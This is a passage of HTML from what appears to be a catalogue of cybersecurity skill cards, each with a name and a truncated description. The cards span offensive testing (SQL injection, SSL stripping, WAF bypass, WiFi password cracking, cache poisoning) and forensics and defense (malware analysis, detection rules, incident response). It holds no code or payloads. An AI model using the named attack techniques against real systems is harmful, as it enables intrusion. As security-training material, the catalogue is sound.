data-name="performing-second-order-sql-injection"><b>performing-second-order-sql-injection</b><p>Detect and exploit second-order SQL injection vulnerabilities where malicious</p></div><div class="scard" data-name="performing-security-headers-audit"><b>performing-security-headers-audit</b><p>Auditing HTTP security headers including CSP, HSTS, X-Frame-Options,</p></div><div class="scard" data-name="performing-serverless-function-security-review"><b>performing-serverless-function-security-review</b><p>&#x27;Performing security reviews of serverless functions across AWS Lambda,</p></div><div class="scard" data-name="performing-service-account-audit"><b>performing-service-account-audit</b><p>Audit service accounts across enterprise infrastructure to identify orphaned,</p></div><div class="scard" data-name="performing-service-account-credential-rotation"><b>performing-service-account-credential-rotation</b><p>Automates credential rotation for service accounts across Active Directory,</p></div><div class="scard" data-name="performing-soap-web-service-security-testing"><b>performing-soap-web-service-security-testing</b><p>Performs security testing of SOAP web services by analyzing WSDL definitions</p></div><div class="scard" data-name="performing-soc-tabletop-exercise"><b>performing-soc-tabletop-exercise</b><p>&#x27;Performs tabletop exercises for SOC teams simulating security incidents</p></div><div class="scard" data-name="performing-soc2-type2-audit-preparation"><b>performing-soc2-type2-audit-preparation</b><p>&#x27;Automates SOC 2 Type II audit preparation including gap assessment against</p></div><div class="scard" data-name="performing-sqlite-database-forensics"><b>performing-sqlite-database-forensics</b><p>Performs forensic analysis of SQLite databases by examining B-tree page</p></div><div class="scard" data-name="performing-ssl-certificate-lifecycle-management"><b>performing-ssl-certificate-lifecycle-management</b><p>Automates the full SSL/TLS certificate lifecycle, including generating</p></div><div class="scard" data-name="performing-ssl-stripping-attack"><b>performing-ssl-stripping-attack</b><p>Simulates SSL stripping / HTTPS downgrade attacks using sslstrip, Bettercap, and mitmproxy in authorized lab environments to test HSTS enforcement, ce…</p></div><div class="scard" data-name="performing-ssl-tls-inspection-configuration"><b>performing-ssl-tls-inspection-configuration</b><p>Configure SSL/TLS break-and-inspect on next-generation firewalls and forward proxies to decrypt, inspect, and re-encrypt HTTPS traffic for malware and…</p></div><div class="scard" data-name="performing-ssl-tls-security-assessment"><b>performing-ssl-tls-security-assessment</b><p>Assess SSL/TLS server configurations using the sslyze Python scanning library to evaluate supported protocol versions, cipher suite strength, certific…</p></div><div class="scard" data-name="performing-ssrf-vulnerability-exploitation"><b>performing-ssrf-vulnerability-exploitation</b><p>Tests web application URL parameters for Server-Side Request Forgery by probing cloud metadata endpoints (AWS/GCP/Azure at 169.254.169.254), internal …</p></div><div class="scard" data-name="performing-static-malware-analysis-with-pe-studio"><b>performing-static-malware-analysis-with-pe-studio</b><p>Performs static analysis of Windows PE malware samples using PEStudio to examine file headers, imports, strings, and resources without executing the b…</p></div><div class="scard" data-name="performing-steganography-detection"><b>performing-steganography-detection</b><p>Detects and extracts hidden data embedded in images, audio, and other media files using steganalysis tools such as StegDetect, zsteg, stegsolve, binwa…</p></div><div class="scard" data-name="performing-subdomain-enumeration-with-subfinder"><b>performing-subdomain-enumeration-with-subfinder</b><p>Enumerate subdomains of target domains using ProjectDiscovery&#x27;s Subfinder</p></div><div class="scard" data-name="performing-supply-chain-attack-simulation"><b>performing-supply-chain-attack-simulation</b><p>Simulates and detects software supply chain attacks: typosquatting detection via Levenshtein distance against popular PyPI package names, dependency c…</p></div><div class="scard" data-name="performing-thick-client-application-penetration-test"><b>performing-thick-client-application-penetration-test</b><p>Conduct a thick client application penetration test to identify insecure</p></div><div class="scard" data-name="performing-threat-emulation-with-atomic-red-team"><b>performing-threat-emulation-with-atomic-red-team</b><p>&#x27;Executes Atomic Red Team tests for MITRE ATT&amp;CK technique validation</p></div><div class="scard" data-name="performing-threat-hunting-with-elastic-siem"><b>performing-threat-hunting-with-elastic-siem</b><p>&#x27;Performs proactive threat hunting in Elastic Security SIEM using KQL/EQL</p></div><div class="scard" data-name="performing-threat-hunting-with-yara-rules"><b>performing-threat-hunting-with-yara-rules</b><p>&#x27;Use YARA pattern-matching rules to hunt for malware, suspicious files,</p></div><div class="scard" data-name="performing-threat-intelligence-sharing-with-misp"><b>performing-threat-intelligence-sharing-with-misp</b><p>Uses PyMISP (the official MISP REST API library) to create events with structured IOCs (IPs, domains, hashes, URLs), enrich them with MITRE ATT&amp;CK tag…</p></div><div class="scard" data-name="performing-threat-landscape-assessment-for-sector"><b>performing-threat-landscape-assessment-for-sector</b><p>Conducts a sector-specific threat landscape assessment (financial, healthcare, energy, government, etc.) by profiling targeting threat actors, mapping…</p></div><div class="scard" data-name="performing-threat-modeling-with-owasp-threat-dragon"><b>performing-threat-modeling-with-owasp-threat-dragon</b><p>Uses OWASP Threat Dragon (web or desktop) to build data flow diagrams, identify threats with STRIDE, LINDDUN, CIA, DIE, or PLOT4ai methodologies via i…</p></div><div class="scard" data-name="performing-timeline-reconstruction-with-plaso"><b>performing-timeline-reconstruction-with-plaso</b><p>Builds comprehensive forensic super-timelines using Plaso (log2timeline and psort) to correlate events across file system metadata, event logs, browse…</p></div><div class="scard" data-name="performing-user-behavior-analytics"><b>performing-user-behavior-analytics</b><p>&#x27;Performs User and Entity Behavior Analytics (UEBA) to detect anomalous</p></div><div class="scard" data-name="performing-vlan-hopping-attack"><b>performing-vlan-hopping-attack</b><p>Simulates VLAN hopping attacks using switch spoofing and 802.1Q double tagging techniques in authorized lab environments to test VLAN segmentation eff…</p></div><div class="scard" data-name="performing-vulnerability-scanning-with-nessus"><b>performing-vulnerability-scanning-with-nessus</b><p>&#x27;Performs authenticated and unauthenticated vulnerability scanning using</p></div><div class="scard" data-name="performing-web-application-firewall-bypass"><b>performing-web-application-firewall-bypass</b><p>Bypasses Web Application Firewall protections using encoding tricks,</p></div><div class="scard" data-name="performing-web-application-penetration-test"><b>performing-web-application-penetration-test</b><p>&#x27;Performs systematic security testing of web applications following the</p></div><div class="scard" data-name="performing-web-application-scanning-with-nikto"><b>performing-web-application-scanning-with-nikto</b><p>Runs Nikto, an open-source web server and web application scanner,</p></div><div class="scard" data-name="performing-web-application-vulnerability-triage"><b>performing-web-application-vulnerability-triage</b><p>Triages web application vulnerability findings from DAST/SAST scanners</p></div><div class="scard" data-name="performing-web-cache-deception-attack"><b>performing-web-cache-deception-attack</b><p>Executes web cache deception attacks by exploiting path normalization</p></div><div class="scard" data-name="performing-web-cache-poisoning-attack"><b>performing-web-cache-poisoning-attack</b><p>Exploiting web cache mechanisms to serve malicious content to other users</p></div><div class="scard" data-name="performing-wifi-password-cracking-with-aircrack"><b>performing-wifi-password-cracking-with-aircrack</b><p>&#x27;Captures WPA/WPA2 handshakes and performs offline password cracking</p></div><div class="scard" data-name="performing-windows-artifact-analysis-with-eric-zimmerman-tools"><b>performing-windows-artifact-analysis-with-eric-zimmerman-tools</b><p>Performs comprehensive Windows forensic artifact analysis using Eric</p></div><div class="scard" data-name="performing-wireless-network-penetration-test"><b>performing-wireless-network-penetration-test</b><p>Execute a wireless network penetration test to assess WiFi security by</p></div><div class="scard" data-name="performing-wireless-security-assessment-with-kismet"><b>performing-wireless-security-assessment-with-kismet</b><p>Conduct wireless network security assessments using Kismet to detect</p></div><div class="scard" data-name="performing-yara-rule-development-for-detection"><b>performing-yara-rule-development-for-detection</b><p>Develops precise YARA and YARA-X rules for malware detection by identifying</p></div><div class="scard" data-name="prototype-pollution"><b>prototype-pollution</b><p>Prototype pollution testing for JavaScript stacks. Use when user input is merged into objects (query parsers, JSON bodies, deep assign), when configur…</p></div><div class="scard" data-name="prototype-pollution-advanced"><b>prototype-pollution-advanced</b><p>Advanced prototype pollution playbook — server-side RCE, client-side gadgets, filter bypasses, and detection techniques. Companion to ../prototype-pol…</p></div><div class="scard" data-name="request-smuggling"><b>request-smuggling</b><p>HTTP request smuggling and desynchronization testing. Use when front proxies, CDNs, or load balancers disagree with the origin on message framing (Con…</p></div><div class="scard" data-name="securing-api-gateway-with-aws-waf"><b>securing-api-gateway-with-aws-waf</b><p>&#x27;Secures AWS API Gateway endpoints with AWS WAF by configuring managed</p></div><div class="scard" data-name="sqli-sql-injection"><b>sqli-sql-injection</b><p>SQL injection playbook. Use when input reaches SQL queries, authentication logic, sorting, filtering, reporting, or DB-specific blind and out-of-band …</p></div><div class="scard" data-name="ssrf-server-side-request-forgery"><b>ssrf-server-side-request-forgery</b><p>SSRF playbook. Use when the server fetches URLs, resolves hostnames, imports remote content, or can be driven toward internal networks, cloud metadata…</p></div><div class="scard" data-name="ssti-server-side-template-injection"><b>ssti-server-side-template-injection</b><p>SSTI playbook. Use when template expressions, server-side rendering, preview features, or templating engines may evaluate attacker-controlled content.</p></div><div class="scard" data-name="testing-api-authentication-weaknesses"><b>testing-api-authentication-weaknesses</b><p>&#x27;Tests API authentication mechanisms for weaknesses including broken</p></div><div class="scard" data-name="testing-api-for-broken-object-level-authorization"><b>testing-api-for-broken-object-level-authorization</b><p>&#x27;Tests REST and GraphQL APIs for Broken Object Level Authorization (BOLA/IDOR,</p></div><div class="scard" data-name="testing-api-for-mass-assignment-vulnerability"><b>testing-api-for-mass-assignment-vulnerability</b><p>&#x27;Tests APIs for mass assignment (auto-binding), OWASP API3:2023, by identifying</p></div><div class="scard" data-name="testing-api-security-with-owasp-top-10"><b>testing-api-security-with-owasp-top-10</b><p>Systematically assesses REST, GraphQL, and gRPC API endpoints against the OWASP</p></div><div class="scard" data-name="testing-cors-misconfiguration"><b>testing-cors-misconfiguration</b><p>Identifying and exploiting Cross-Origin Resource Sharing misconfigurations</p></div><div class="scard" data-name="testing-for-host-header-injection"><b>testing-for-host-header-injection</b><p>Test web applications for HTTP Host header injection vulnerabilities</p></div><div class="scard" data-name="testing-for-open-redirect-vulnerabilities"><b>testing-for-open-redirect-vulnerabilities</b><p>Identifies and exploits open redirect vulnerabilities by analyzing URL</p></div><div class="scard" data-name="testing-for-xss-vulnerabilities"><b>testing-for-xss-vulnerabilities</b><p>Tests web applications for reflected, stored, and DOM-based Cross-Site</p></div><div class="scard" data-name="testing-for-xss-vulnerabilities-with-burpsuite"><b>testing-for-xss-vulnerabilities-with-burpsuite</b><p>Identifying and validating cross-site scripting vulnerabilities using</p></div><div class="scard" data-name="testing-for-xxe-injection-vulnerabilities"><b>testing-for-xxe-injection-vulnerabilities</b><p>Discovering and exploiting XML External Entity injection vulnerabilities</p></div><div class="scard" data-name="testing-jwt-token-security"><b>testing-jwt-token-security</b><p>Assessing JSON Web Token implementations for cryptographic weaknesses,</p></div><div class="scard" data-name="testing-mobile-api-authentication"><b>testing-mobile-api-authentication</b><p>&#x27;Tests authentication and authorization mechanisms in mobile application</p></div><div class="scard" data-name="testing-oauth2-implementation-flaws"><b>testing-oauth2-implementation-flaws</b><p>Tests OAuth 2.0 and OpenID Connect implementations for authorization code</p></div><div class="scard" data-name="testing-websocket-api-security"><b>testing-websocket-api-security</b><p>Tests WebSocket API implementations for missing upgrade-handshake authentication,</p></div><div class="scard" data-name="unauthorized-access-common-services"><b>unauthorized-access-common-services</b><p>Unauthorized access playbook for common exposed services. Use when Redis, Rsync, PHP-FPM, AJP/Ghostcat, Hadoop YARN, H2 Console, or similar management…</p></div><div class="scard" data-name="upload-insecure-files"><b>upload-insecure-files</b><p>Insecure file upload playbook. Use when testing upload validation, storage paths, processing pipelines, preview behavior, overwrite risks, and upload-…</p></div><div class="scard" data-name="web-cache-deception"><b>web-cache-deception</b><p>Web cache deception and poisoning playbook. Use when CDN, reverse proxy, or application caching may serve sensitive authenticated content to other use…</p></div><div class="scard" data-name="websocket-security"><b>websocket-security</b><p>WebSocket handshake, CSWSH, tooling (wsrepl, ws-harness, Burp), and common flaws. Use when apps use real-time channels, chat, notifications, or WS-bac…</p></div><div class="scard" data-name="xss-cross-site-scripting"><b>xss-cross-site-scripting</b><p>XSS playbook. Use when user-controlled content reaches HTML, attributes, JavaScript, DOM sinks, uploads, or multi-context rendering paths.</p></div><div class="scard" data-name="xxe-xml-external-entity"><b>xxe-xml-external-entity</b><p>XXE playbook. Use when XML, SVG, OOXML, SOAP, or parser-driven imports may resolve external entities, files, or internal network resources.</p></div></div><h3 class="cat-h" data-cat="forensics-defense">Forensics & Defense <i>140</i></h3><div class="sgrid"><div class="scard" data-name="achieving-cmmc-level-2-compliance"><b>achieving-cmmc-level-2-compliance</b><p>Prepare a defense-contractor environment for CMMC Level 2 certification: scope CUI and FCI, implement the 110 NIST SP 800-171 Rev 2 security requireme…</p></div><div class="scard" data-name="analyzing-browser-forensics-with-hindsight"><b>analyzing-browser-forensics-with-hindsight</b><p>Parse Chromium-based browser databases with Hindsight to extract and correlate browsing history, downloads, cookies, cached content, autofill data, sa…</p></div><div class="scard" data-name="analyzing-golang-malware-with-ghidra"><b>analyzing-golang-malware-with-ghidra</b><p>Reverse engineer Go-compiled malware in Ghidra by parsing Go buildinfo</p></div><div class="scard" data-name="analyzing-macro-malware-in-office-documents"><b>analyzing-macro-malware-in-office-documents</b><p>&#x27;Analyzes malicious VBA macros embedded in Microsoft Office documents</p></div><div class="scard" data-name="analyzing-malware-family-relationships-with-malpedia"><b>analyzing-malware-family-relationships-with-malpedia</b><p>Query the Malpedia API to look up malware family aliases and naming</p></div><div class="scard" data-name="analyzing-malware-persistence-with-autoruns"><b>analyzing-malware-persistence-with-autoruns</b><p>Use Sysinternals Autoruns to systematically enumerate and analyze malware</p></div><div class="scard" data-name="analyzing-memory-dumps-with-volatility"><b>analyzing-memory-dumps-with-volatility</b><p>&#x27;Analyzes RAM memory dumps from compromised systems using the Volatility framework to identify malicious processes,</p></div><div class="scard" data-name="analyzing-memory-forensics-with-lime-and-volatility"><b>analyzing-memory-forensics-with-lime-and-volatility</b><p>&#x27;Performs Linux memory acquisition using LiME (Linux Memory Extractor)</p></div><div class="scard" data-name="analyzing-network-covert-channels-in-malware"><b>analyzing-network-covert-channels-in-malware</b><p>Detect and analyze covert communication channels used by malware, including</p></div><div class="scard" data-name="analyzing-network-traffic-for-incidents"><b>analyzing-network-traffic-for-incidents</b><p>&#x27;Analyzes network traffic captures and flow data to identify adversary activity during security incidents, including</p></div><div class="scard" data-name="analyzing-network-traffic-of-malware"><b>analyzing-network-traffic-of-malware</b><p>&#x27;Analyzes network traffic generated by malware during sandbox execution</p></div><div class="scard" data-name="analyzing-outlook-pst-for-email-forensics"><b>analyzing-outlook-pst-for-email-forensics</b><p>Parse Microsoft Outlook PST and OST files using libpff and pst-utils to extract message content, headers, attachments, deleted items, and MAPI metadat…</p></div><div class="scard" data-name="analyzing-packed-malware-with-upx-unpacker"><b>analyzing-packed-malware-with-upx-unpacker</b><p>&#x27;Identifies and unpacks UPX-packed malware samples, including binaries with modified UPX magic bytes or headers that block automated decompression, to…</p></div><div class="scard" data-name="analyzing-pdf-malware-with-pdfid"><b>analyzing-pdf-malware-with-pdfid</b><p>&#x27;Analyzes malicious PDF files using PDFiD, pdf-parser, and peepdf to</p></div><div class="scard" data-name="analyzing-supply-chain-malware-artifacts"><b>analyzing-supply-chain-malware-artifacts</b><p>Investigate supply chain attack artifacts including trojanized software</p></div><div class="scard" data-name="building-automated-malware-submission-pipeline"><b>building-automated-malware-submission-pipeline</b><p>&#x27;Builds an automated malware submission and analysis pipeline that collects</p></div><div class="scard" data-name="building-detection-rule-with-splunk-spl"><b>building-detection-rule-with-splunk-spl</b><p>Build effective detection rules using Splunk Search Processing Language</p></div><div class="scard" data-name="building-detection-rules-with-sigma"><b>building-detection-rules-with-sigma</b><p>&#x27;Builds vendor-agnostic detection rules using the Sigma rule format for</p></div><div class="scard" data-name="building-incident-response-dashboard"><b>building-incident-response-dashboard</b><p>&#x27;Builds real-time incident response dashboards in Splunk, Elastic, or</p></div><div class="scard" data-name="building-incident-response-playbook"><b>building-incident-response-playbook</b><p>Designs and documents structured incident response playbooks with step-by-step</p></div><div class="scard" data-name="building-incident-timeline-with-timesketch"><b>building-incident-timeline-with-timesketch</b><p>Build collaborative forensic incident timelines using Timesketch to ingest,</p></div><div class="scard" data-name="building-malware-incident-communication-template"><b>building-malware-incident-communication-template</b><p>Build structured communication templates for malware incidents (ransomware,</p></div><div class="scard" data-name="building-threat-hunt-hypothesis-framework"><b>building-threat-hunt-hypothesis-framework</b><p>Build a systematic threat-hunt workflow that turns threat intelligence and ATT&amp;CK gap analysis into testable hypotheses, then executes and validates t…</p></div><div class="scard" data-name="conducting-cloud-incident-response"><b>conducting-cloud-incident-response</b><p>Respond to security incidents in AWS, Azure, and GCP via identity-based containment, cloud-native log analysis (CloudTrail, Azure Activity Logs, GCP A…</p></div><div class="scard" data-name="conducting-malware-incident-response"><b>conducting-malware-incident-response</b><p>Respond to malware infections across enterprise endpoints by identifying the malware family, determining infection vectors, assessing spread, and exec…</p></div><div class="scard" data-name="conducting-memory-forensics-with-volatility"><b>conducting-memory-forensics-with-volatility</b><p>&#x27;Performs memory forensics analysis using Volatility 3 to extract evidence</p></div><div class="scard" data-name="conducting-phishing-incident-response"><b>conducting-phishing-incident-response</b><p>Respond to phishing incidents by analyzing reported emails, extracting indicators, sandboxing URLs/attachments, assessing credential compromise, quara…</p></div><div class="scard" data-name="conducting-post-incident-lessons-learned"><b>conducting-post-incident-lessons-learned</b><p>Facilitate structured post-incident reviews to identify root causes,</p></div><div class="scard" data-name="configuring-host-based-intrusion-detection"><b>configuring-host-based-intrusion-detection</b><p>&#x27;Configures host-based intrusion detection systems (HIDS) to monitor</p></div><div class="scard" data-name="configuring-snort-ids-for-intrusion-detection"><b>configuring-snort-ids-for-intrusion-detection</b><p>&#x27;Installs, configures, and tunes Snort 3 to monitor network traffic</p></div><div class="scard" data-name="configuring-suricata-for-network-monitoring"><b>configuring-suricata-for-network-monitoring</b><p>&#x27;Deploys and configures Suricata IDS/IPS with Emerging Threats rulesets,</p></div><div class="scard" data-name="deobfuscating-javascript-malware"><b>deobfuscating-javascript-malware</b><p>Deobfuscates malicious JavaScript found in phishing pages, web skimmers, and dropper scripts by reversing encoding layers, eval chains, string manipul…</p></div><div class="scard" data-name="deobfuscating-powershell-obfuscated-malware"><b>deobfuscating-powershell-obfuscated-malware</b><p>Systematically deobfuscates multi-layer PowerShell malware using AST analysis, dynamic tracing, and tools like PSDecode and PowerDecode to reveal hidd…</p></div><div class="scard" data-name="deploying-decoy-files-for-ransomware-detection"><b>deploying-decoy-files-for-ransomware-detection</b><p>&#x27;Deploys canary files (honeytokens) across file systems to detect ransomware</p></div><div class="scard" data-name="deploying-honeytokens-and-canarytokens"><b>deploying-honeytokens-and-canarytokens</b><p>Plants Canarytokens-based decoy artifacts (honey credentials, DNS tokens, web-bug URLs, AWS keys, documents, kubeconfigs) using Thinkst&#x27;s open-source …</p></div><div class="scard" data-name="deploying-osquery-for-endpoint-monitoring"><b>deploying-osquery-for-endpoint-monitoring</b><p>&#x27;Deploys and configures osquery for real-time endpoint monitoring using</p></div><div class="scard" data-name="deploying-ransomware-canary-files"><b>deploying-ransomware-canary-files</b><p>Deploys and monitors ransomware canary files using Python&#x27;s watchdog library, placing decoy files mimicking high-value targets (financial records, cre…</p></div><div class="scard" data-name="detecting-anomalies-in-industrial-control-systems"><b>detecting-anomalies-in-industrial-control-systems</b><p>Deploys anomaly detection for OT/ICS environments using machine learning on OT network baselines, physics-based process models, and Modbus/DNP3/OPC UA…</p></div><div class="scard" data-name="detecting-arp-poisoning-in-network-traffic"><b>detecting-arp-poisoning-in-network-traffic</b><p>Detect Layer 2 ARP poisoning/spoofing by deploying ARPWatch, Dynamic ARP</p></div><div class="scard" data-name="detecting-attacks-on-historian-servers"><b>detecting-attacks-on-historian-servers</b><p>&#x27;Detect cyber attacks on OT historian servers (OSIsoft PI, Ignition, GE</p></div><div class="scard" data-name="detecting-attacks-on-scada-systems"><b>detecting-attacks-on-scada-systems</b><p>&#x27;This skill covers detecting cyber attacks targeting Supervisory Control</p></div><div class="scard" data-name="detecting-aws-cloudtrail-anomalies"><b>detecting-aws-cloudtrail-anomalies</b><p>Detect unusual API call patterns in AWS CloudTrail logs using boto3,</p></div><div class="scard" data-name="detecting-aws-credential-exposure-with-trufflehog"><b>detecting-aws-credential-exposure-with-trufflehog</b><p>&#x27;Scan source code repositories, CI/CD pipelines, and configuration files</p></div><div class="scard" data-name="detecting-aws-guardduty-findings-automation"><b>detecting-aws-guardduty-findings-automation</b><p>Build automated AWS GuardDuty finding response pipelines using EventBridge</p></div><div class="scard" data-name="detecting-azure-service-principal-abuse"><b>detecting-azure-service-principal-abuse</b><p>Detect Azure service principal abuse in Microsoft Entra ID using KQL detection</p></div><div class="scard" data-name="detecting-azure-storage-account-misconfigurations"><b>detecting-azure-storage-account-misconfigurations</b><p>Audit Azure Blob and ADLS storage accounts for public access exposure, weak</p></div><div class="scard" data-name="detecting-beaconing-patterns-with-zeek"><b>detecting-beaconing-patterns-with-zeek</b><p>&#x27;Performs statistical analysis of Zeek conn.log connection intervals</p></div><div class="scard" data-name="detecting-bluetooth-low-energy-attacks"><b>detecting-bluetooth-low-energy-attacks</b><p>&#x27;Detects and analyzes Bluetooth Low Energy (BLE) security attacks including</p></div><div class="scard" data-name="detecting-business-email-compromise"><b>detecting-business-email-compromise</b><p>Detect Business Email Compromise (BEC) fraud, where attackers impersonate</p></div><div class="scard" data-name="detecting-business-email-compromise-with-ai"><b>detecting-business-email-compromise-with-ai</b><p>Deploy AI and NLP-powered detection systems to identify business email</p></div><div class="scard" data-name="detecting-cloud-threats-with-guardduty"><b>detecting-cloud-threats-with-guardduty</b><p>&#x27;Deploy and operationalize Amazon GuardDuty, covering protection plans</p></div><div class="scard" data-name="detecting-compromised-cloud-credentials"><b>detecting-compromised-cloud-credentials</b><p>&#x27;Detect compromised cloud credentials across AWS, Azure, and GCP by analyzing</p></div><div class="scard" data-name="detecting-credential-dumping-techniques"><b>detecting-credential-dumping-techniques</b><p>Detect LSASS credential dumping, SAM database extraction, and NTDS.dit theft (e.g. via Mimikatz) using Sysmon Event ID 10 process-access logging, Wind…</p></div><div class="scard" data-name="detecting-cryptomining-in-cloud"><b>detecting-cryptomining-in-cloud</b><p>&#x27;This skill teaches security teams how to detect and respond to unauthorized</p></div><div class="scard" data-name="detecting-data-and-model-poisoning"><b>detecting-data-and-model-poisoning</b><p>Identify poisoned training data and backdoored ML models across the pipeline using IBM&#x27;s Adversarial Robustness Toolbox (activation clustering, spectr…</p></div><div class="scard" data-name="detecting-deepfake-audio-in-vishing-attacks"><b>detecting-deepfake-audio-in-vishing-attacks</b><p>Detect AI-generated deepfake audio used in voice phishing (vishing) by extracting spectral features (MFCC, spectral centroid, spectral contrast, zero-…</p></div><div class="scard" data-name="detecting-dependency-confusion"><b>detecting-dependency-confusion</b><p>Detect and prevent dependency confusion (public-over-private package name resolution) in npm, PyPI, and Maven by enumerating claimable internal packag…</p></div><div class="scard" data-name="detecting-dll-sideloading-attacks"><b>detecting-dll-sideloading-attacks</b><p>Detect DLL side-loading and search-order hijacking (MITRE T1574) where adversaries plant malicious DLLs for legitimate signed applications to load, by…</p></div><div class="scard" data-name="detecting-dnp3-protocol-anomalies"><b>detecting-dnp3-protocol-anomalies</b><p>Detect anomalies in DNP3 communications used in SCADA/ICS systems by monitoring unauthorized control commands, firmware update attempts, protocol viol…</p></div><div class="scard" data-name="detecting-email-account-compromise"><b>detecting-email-account-compromise</b><p>Detect compromised O365 and Google Workspace email accounts by analyzing Unified Audit Logs and Azure AD sign-in logs for impossible travel, inbox rul…</p></div><div class="scard" data-name="detecting-email-forwarding-rules-attack"><b>detecting-email-forwarding-rules-attack</b><p>Detect malicious inbox/mail-flow forwarding rules that adversaries create to maintain</p></div><div class="scard" data-name="detecting-entra-offensive-tools-in-graph-logs"><b>detecting-entra-offensive-tools-in-graph-logs</b><p>Hunt AADGraphActivityLogs and MicrosoftGraphActivityLogs in Microsoft Sentinel/Log Analytics using KQL to fingerprint offensive Entra ID enumeration t…</p></div><div class="scard" data-name="detecting-evasion-techniques-in-endpoint-logs"><b>detecting-evasion-techniques-in-endpoint-logs</b><p>&#x27;Detects defense evasion techniques used by adversaries in endpoint logs</p></div><div class="scard" data-name="detecting-fileless-attacks-on-endpoints"><b>detecting-fileless-attacks-on-endpoints</b><p>&#x27;Detects fileless malware and in-memory attacks that execute entirely</p></div><div class="scard" data-name="detecting-fileless-malware-techniques"><b>detecting-fileless-malware-techniques</b><p>&#x27;Detects and analyzes fileless malware that operates entirely in memory</p></div><div class="scard" data-name="detecting-golden-ticket-forgery"><b>detecting-golden-ticket-forgery</b><p>Detect Kerberos Golden Ticket forgery (e.g. Mimikatz-forged tickets) by analyzing</p></div><div class="scard" data-name="detecting-insider-data-exfiltration-via-dlp"><b>detecting-insider-data-exfiltration-via-dlp</b><p>&#x27;Detects insider data exfiltration by analyzing DLP policy violations,</p></div><div class="scard" data-name="detecting-insider-threat-behaviors"><b>detecting-insider-threat-behaviors</b><p>Detect insider threat behavioral indicators including unusual data access,</p></div><div class="scard" data-name="detecting-insider-threat-with-ueba"><b>detecting-insider-threat-with-ueba</b><p>Implement User and Entity Behavior Analytics (UEBA) using Elasticsearch/OpenSearch</p></div><div class="scard" data-name="detecting-kerberoasting-attacks"><b>detecting-kerberoasting-attacks</b><p>Detect Kerberoasting attacks by monitoring for anomalous Kerberos TGS</p></div><div class="scard" data-name="detecting-living-off-the-land-attacks"><b>detecting-living-off-the-land-attacks</b><p>&#x27;Detect abuse of legitimate Windows binaries (LOLBins) used for living</p></div><div class="scard" data-name="detecting-living-off-the-land-with-lolbas"><b>detecting-living-off-the-land-with-lolbas</b><p>Detect Living Off the Land Binaries (LOLBins/LOLBAS) abuse including</p></div><div class="scard" data-name="detecting-malicious-npm-packages"><b>detecting-malicious-npm-packages</b><p>Triage npm packages and lockfiles for install-script malware, credential exfiltration, and worming behavior using GuardDog, manual tarball inspection,…</p></div><div class="scard" data-name="detecting-malicious-scheduled-tasks-with-sysmon"><b>detecting-malicious-scheduled-tasks-with-sysmon</b><p>&#x27;Detect malicious scheduled task creation and modification using Sysmon</p></div><div class="scard" data-name="detecting-misconfigured-azure-storage"><b>detecting-misconfigured-azure-storage</b><p>Audit Azure Storage accounts for public blob containers, missing encryption, overly permissive SAS tokens, disabled logging, and network access violat…</p></div><div class="scard" data-name="detecting-modbus-command-injection-attacks"><b>detecting-modbus-command-injection-attacks</b><p>Detect command injection against Modbus TCP/RTU in ICS/SCADA environments by monitoring unauthorized writes, anomalous function codes, malformed frame…</p></div><div class="scard" data-name="detecting-modbus-protocol-anomalies"><b>detecting-modbus-protocol-anomalies</b><p>Detect anomalies in Modbus/TCP and Modbus RTU industrial traffic via function code monitoring, register range validation, timing analysis, and deep pa…</p></div><div class="scard" data-name="detecting-model-extraction-attacks"><b>detecting-model-extraction-attacks</b><p>Detect MITRE ATLAS AML.T0024 attacks (model stealing, inversion, membership inference) performed via inference-API abuse, by monitoring per-principal …</p></div><div class="scard" data-name="detecting-network-anomalies-with-zeek"><b>detecting-network-anomalies-with-zeek</b><p>Deploy and configure Zeek (formerly Bro) to passively analyze network traffic, generate structured connection/DNS/HTTP/SSL/file logs, detect anomalous…</p></div><div class="scard" data-name="detecting-network-scanning-with-ids-signatures"><b>detecting-network-scanning-with-ids-signatures</b><p>Detect network reconnaissance and port scanning using Suricata and Snort</p></div><div class="scard" data-name="detecting-pass-the-ticket-attacks"><b>detecting-pass-the-ticket-attacks</b><p>Detect Kerberos Pass-the-Ticket (PtT) attacks by analyzing Windows Event IDs 4768, 4769, and 4771 for anomalous ticket usage patterns, with detection …</p></div><div class="scard" data-name="detecting-port-scanning-with-fail2ban"><b>detecting-port-scanning-with-fail2ban</b><p>&#x27;Configures Fail2ban with custom filters and actions to detect port scanning</p></div><div class="scard" data-name="detecting-process-hollowing-technique"><b>detecting-process-hollowing-technique</b><p>Detect process hollowing (MITRE T1055.012) by analyzing memory-mapped</p></div><div class="scard" data-name="detecting-process-injection-techniques"><b>detecting-process-injection-techniques</b><p>&#x27;Detects and analyzes process injection techniques used by malware including</p></div><div class="scard" data-name="detecting-qr-code-phishing-with-email-security"><b>detecting-qr-code-phishing-with-email-security</b><p>Detect and prevent QR code phishing (quishing) attacks that embed</p></div><div class="scard" data-name="detecting-ransomware-precursors-in-network"><b>detecting-ransomware-precursors-in-network</b><p>&#x27;Detects early-stage ransomware indicators in network traffic before</p></div><div class="scard" data-name="detecting-rdp-brute-force-attacks"><b>detecting-rdp-brute-force-attacks</b><p>Detect RDP brute force attacks by parsing Windows Security Event Logs</p></div><div class="scard" data-name="detecting-rootkit-activity"><b>detecting-rootkit-activity</b><p>&#x27;Detects rootkit presence on compromised systems by identifying hidden</p></div><div class="scard" data-name="detecting-s3-data-exfiltration-attempts"><b>detecting-s3-data-exfiltration-attempts</b><p>&#x27;Detecting data exfiltration attempts from AWS S3 buckets by analyzing</p></div><div class="scard" data-name="detecting-secure-boot-bypass"><b>detecting-secure-boot-bypass</b><p>Detect UEFI Secure Boot bypasses and bootkits such as BlackLotus and</p></div><div class="scard" data-name="detecting-serverless-function-injection"><b>detecting-serverless-function-injection</b><p>&#x27;Detects and prevents code injection attacks targeting serverless functions</p></div><div class="scard" data-name="detecting-service-account-abuse"><b>detecting-service-account-abuse</b><p>Detect abuse of service accounts by hunting for anomalous interactive</p></div><div class="scard" data-name="detecting-shadow-it-cloud-usage"><b>detecting-shadow-it-cloud-usage</b><p>Detect unauthorized SaaS and cloud service usage (shadow IT) by parsing</p></div><div class="scard" data-name="detecting-spearphishing-with-email-gateway"><b>detecting-spearphishing-with-email-gateway</b><p>Detect and block spearphishing emails that use personalized, researched</p></div><div class="scard" data-name="detecting-sql-injection-via-waf-logs"><b>detecting-sql-injection-via-waf-logs</b><p>Analyze WAF (ModSecurity/AWS WAF/Cloudflare) logs to detect SQL injection</p></div><div class="scard" data-name="detecting-stuxnet-style-attacks"><b>detecting-stuxnet-style-attacks</b><p>&#x27;Detects sophisticated cyber-physical attacks that follow the Stuxnet</p></div><div 